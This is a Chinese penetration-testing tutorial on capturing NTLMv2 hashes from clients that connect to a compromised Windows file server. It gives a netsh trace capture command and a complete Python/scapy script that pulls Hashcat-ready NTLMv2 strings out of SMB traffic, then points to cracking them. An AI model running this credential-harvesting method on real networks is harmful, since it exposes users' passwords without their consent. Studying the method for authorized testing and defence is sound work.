渗透技巧——利用netsh抓取连接文件服务器的NTLMv2 Hash
0x00 前言
在上篇文章《Windows下的密码hash——NTLM hash和Net-NTLM hash介绍》比较了NTLM hash和Net-NTLM hash的区别,本文将继续对Net-NTLM hash在内网渗透中的应用作介绍,解决一个有趣的问题:
如果获得了内网一个文件服务器的权限,如何获得更多用户的口令?
0x01 简介
本文将要介绍以下内容:
- 在windows平台下不安装任何第三方依赖库来进行网络抓包的方法
- 将数据包转换成pcap格式
- 使用Wireshark对数据包进行分析
- 编写Python提取出NTLMv2 Hash
- 使用Hashcat对Hash进行破解
0x02 解决思路
《Windows下的密码hash——NTLM hash和Net-NTLM hash介绍》中提到,客户端在连接文件服务器时,默认会将当前登录用户的密码Hash发送至服务器进行验证,如果验证失败,需要重新输入登录用户名和口令
如果获得了内网一个文件服务器的权限,那么内网中的其他主机在使用界面尝试访问该服务器时,首先会将本机的密码Hash发送至服务器进行验证,在服务器端抓取数据包能够获得NTLM Response,对NTLM Response的格式进行解析,提取特定信息,使用Hashcat尝试字典破解或者暴力破解,就有可能还原出用户本机的明文口令
所以,接下来需要解决第一个问题: 如何在文件服务器上抓取数据包?
0x03 Windows平台下进行网络抓包的方法
最常用的方法当然是安装Wireshark,但如果能找到一种不安装任何第三方依赖库、系统自带、直接用来抓包的方法岂不是更好?
方法当然是有的。
通过Windows系统自带的netsh中的trace功能能够实现不安装任何第三方依赖库,在命令行下进行抓包
支持Win7、Server2008R2及以后的系统,但不支持Server2008
官方说明文档:
https://technet.microsoft.com/en-us/library/dd878517%28v=ws.10%29.aspx
注:
netsh trace需要管理员权限
使用方法:

1.开启记录功能
netsh trace start capture=yes persistent=yes traceFile="c:\\test\\snmp1.etl" overwrite=yes correlation=no protocol=tcp ipv4.address=192.168.62.130 keywords=ut:authentication
参数说明:
- capture=yes: 开启抓包功能
- persistent=yes: 系统重启不关闭抓包功能,只能通过Netsh trace stop关闭
- traceFile: 指定保存记录文件的路径
- overwrite=yes: 如果文件存在,那么对其覆盖
- correlation=no: 不收集关联事件
- protocol=tcp: 抓取TPC协议
- ipv4.address=192.168.62.130: 限定只抓和服务器IP相关的数据包
- keywords=ut:authentication: 关键字为ut:authentication
加上以上限定参数是为了尽可能减小数据包大小,只筛选出SMB协议中同NTLMv2认证有关的内容
注:
同级目录下会生成系统的配置文件压缩包,后缀名为.cab
2.关闭记录功能
Netsh trace stop
关闭功能后,系统会将捕获到的数据包保存为etl结尾的文件
演示如下图
3.查看etl文件

etl文件无法直接打开,需要借助工具windows message analyzer将其转换成.cap格式(Wireshark能够识别)
windows message analyzer下载地址:
https://www.microsoft.com/en-us/download/confirmation.aspx?id=44226
安装后打开etl文件,等待文件识别,识别成功后界面左下角提示Ready,如下图
4.转换成.cap格式
File-Save as-Export,保存成cap包格式
使用Wireshark打开cap包文件,成功读取数据包文件,获得服务器上的数据包
从数据包中能找到SMB2协议,如下图
提取其中的一组数据包,还原出NTLM v2的关键信息,如下图

拼接固定格式: username::domain:challenge:HMAC-MD5:blob
使用Hashcat进行破解
注:
详细破解方法可参考文章《Windows下的密码hash——NTLM hash和Net-NTLM hash介绍》,本文不再演示
如果手动组装多个NTLM v2响应包,费事费力,所以需要编写程序自动解析数据包,提取出Hashcat可用的NTLM v2内容
这就是第二个问题: 如何通过程序实现自动解析数据包,提取NTLM v2的内容?
0x04 通过程序实现自动解析数据包
开发语言: python
python模块: scapy
说明地址:
https://github.com/invernizzi/scapy-http
安装:
easy_install scapy
easy_install scapy_http
scapy能够解析pcap数据包,所以在使用前,先使用Wireshark将.cap包转换成pcap包
scapy示例代码如下:
try:
    import scapy.all as scapy
except ImportError:
    import scapy

try:
    # This import works from the project directory
    import scapy_http.http
except ImportError:
    # If you installed this package via pip, you just need to execute this
    from scapy.layers import http

packets = scapy.rdpcap('test.pcap')
for p in packets:
    print('=' * 78)
    p.show()
自动解析出每个数据包的格式,分为Ethernet、IP、TCP和Raw,如下图

程序开发思路:
- 对目的端口进行判断,选出SMB协议的数据包
- 筛选出NTLMv2 Response数据包
- 通过当前数据包获得username、domain、HMAC-MD5和blob
- 通过前一数据包获得Server challenge
具体实现:
1.选出SMB协议的数据包
目的端口为445
packets[p]['TCP'].dport == 445
2.筛选出NTLMv2 Response数据包
TCP payload包含特殊字符串NTLMSSP
packets[p]['Raw'].load.find('NTLMSSP') != -1
3.获得通过当前数据包获得username、domain、HMAC-MD5和blob
HMAC-MD5和blob为固定位置,直接通过固定偏移即可获得
username和domain为固定格式,2字节表示Length,2字节表示Maxlen,4字节表示偏移,值得注意的2字节长度实际上为int型数据,在读取时高低位要互换
例如读取出16进制数据为4601,实际计算的是0146转换成10进制的值,为326
DomainLength1 = int(TCPPayload[Flag+28:Flag+28+1].encode("hex"),16)
DomainLength2 = int(TCPPayload[Flag+28+1:Flag+28+1+1].encode("hex"),16)*256
DomainLength = DomainLength1 + DomainLength2
domain以Unicode格式保存,需要转换成ascii,具体实现是把字符串转换成数组,只取奇数位
DomainName = [DomainNameUnicode[i] for i in range(len(DomainNameUnicode)) if i%2==0]
DomainName = ''.join(DomainName)
完整实现代码如下:
#!/usr/bin/env python
try:
      import scapy.all as scapy
except ImportError:
      import scapy

try:
    # This import works from the project directory
      import scapy_http.http
except ImportError:
    # If you installed this package via pip, you just need to execute this
      from scapy.layers import http

packets = scapy.rdpcap('6.pcap')
Num = 1
for p in range(len(packets)):
      try:
            if packets[p]['TCP'].dport ==445:
                  TCPPayload = packets[p]['Raw'].load

                  if TCPPayload.find('NTLMSSP') != -1:
                        if len(TCPPayload) > 500:
                              print ("----------------------------------Hashcat NTLMv2 No.%s----------------------------------"%(Num))
                              Num = Num+1
                              print ("PacketNum: %d"%(p+1))
                              print ("src: %s"%(packets[p]['IP'].src))
                              print ("dst: %s"%(packets[p]['IP'].dst))
                              Flag = TCPPayload.find('NTLMSSP')

                              ServerTCPPayload = packets[p-1]['Raw'].load

                              ServerFlag = ServerTCPPayload.find('NTLMSSP')
                              ServerChallenge = ServerTCPPayload[ServerFlag+24:ServerFlag+24+8].encode("hex")
                              print ("ServerChallenge: %s"%(ServerChallenge))


                              DomainLength1 = int(TCPPayload[Flag+28:Flag+28+1].encode("hex"),16)
                              DomainLength2 = int(TCPPayload[Flag+28+1:Flag+28+1+1].encode("hex"),16)*256
                              DomainLength = DomainLength1 + DomainLength2
                              #print DomainLength
                              DomainNameUnicode = TCPPayload[Flag+88:Flag+88+DomainLength]
                              DomainName = [DomainNameUnicode[i] for i in range(len(DomainNameUnicode)) if i%2==0]
                              DomainName = ''.join(DomainName)
                              print ("DomainName: %s"%(DomainName))

                              UserNameLength1 = int(TCPPayload[Flag+36:Flag+36+1].encode("hex"),16)
                              UserNameLength2 = int(TCPPayload[Flag+36+1:Flag+36+1+1].encode("hex"),16)*256
                              UserNameLength = UserNameLength1 + UserNameLength2
                              #print UserNameLength
                              UserNameUnicode = TCPPayload[Flag+88+DomainLength:Flag+88+DomainLength+UserNameLength]
                              UserName = [UserNameUnicode[i] for i in range(len(UserNameUnicode)) if i%2==0]
                              UserName = ''.join(UserName)
                              print ("UserName: %s"%(UserName))

                              NTLMResPonseLength1 = int(TCPPayload[Flag+20:Flag+20+1].encode("hex"),16)
                              NTLMResPonseLength2 = int(TCPPayload[Flag+20+1:Flag+20+1+1].encode("hex"),16)*256
                              NTLMResPonseLength = NTLMResPonseLength1 + NTLMResPonseLength2
                              #print NTLMResPonseLength
                              NTLMResPonse = TCPPayload[Flag+174:Flag+174+NTLMResPonseLength].encode("hex")
                              #print NTLMResPonse
                              print "Hashcat NTLMv2:"
                              print ("%s::%s:%s:%s:%s"%(UserName,DomainName,ServerChallenge,NTLMResPonse[:32],NTLMResPonse[32:]))

      except:
            pass
执行后程序输出如下图

接着使用Hashcat进行破解即可
注:
解析pcap包的开源工具:
https://github.com/DanMcInerney/net-creds
但在解析ntlmv2的challenge时会出现bug
0x05 补充


对于文件服务器,如果开启了NetBIOS over TCP/IP,那么禁用445端口后,系统会尝试使用139端口进行连接
测试如下:
服务器禁用445端口,开启139端口
客户端尝试连接,SMB协议使用139端口,抓包如下图
如果禁用了NetBIOS over TCP/IP,那么禁用445端口后,无法使用文件共享
0x06 小结
本文解决了在获得内网一个文件服务器的权限后,获得更多用户的口令的问题。
通过Windows命令行抓包获得SMB协议内容,编写程序自动提取NTLMv2 Hash,使用Hashcat进行破解,有可能还原出用户本机的明文口令